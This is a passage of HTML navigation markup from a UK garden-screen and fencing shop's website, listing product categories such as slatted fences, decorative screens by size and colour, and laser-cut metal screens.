                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
